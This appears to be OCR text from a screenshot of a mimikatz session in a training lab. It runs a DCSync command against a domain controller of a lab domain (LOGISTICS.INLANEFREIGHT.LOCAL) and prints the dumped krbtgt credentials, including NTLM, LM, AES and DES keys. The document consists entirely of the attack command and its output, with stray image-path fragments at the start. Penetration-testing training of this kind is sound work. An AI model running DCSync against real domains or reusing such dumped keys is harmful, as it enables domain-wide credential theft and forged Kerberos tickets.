 cle Bin
Select mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::dcsync /user:LOGISTICS\krbtgt
[DC] 'LOGISTICS.INLANEFREIGHT.LOCAL' will be the domain
[DC] 'ACADEMY-EA-DC02.LOGISTICS.INLANEFREIGHT.LOCAL' will be the DC server
[DC] 'LOGISTICS\krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 11/1/2021 11:21:33 AM
Object Security ID   : S-1-5-21-2806153819-209893948-922872689-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 9d765b482771505cbe97411065964d5f
    ntlm- 0: 9d765b482771505cbe97411065964d5f
    lm  - 0: 69df324191d4a80f0ed100c10f20561e
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 8c6b7919c01a5c654c91922f9a13225c
* Primary:Kerberos-Newer-Keys *
    Default Salt : LOGISTICS.INLANEFREIGHT.LOCALkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : d9a2d6659c2a182bc93913bbfa90ecbead94d49dad64d23996724390cb833fb8
      aes128_hmac       (4096) : ca289e175c372cebd18083983f88c03e
      des_cbc_md5       (4096) : fee04c3d026d7538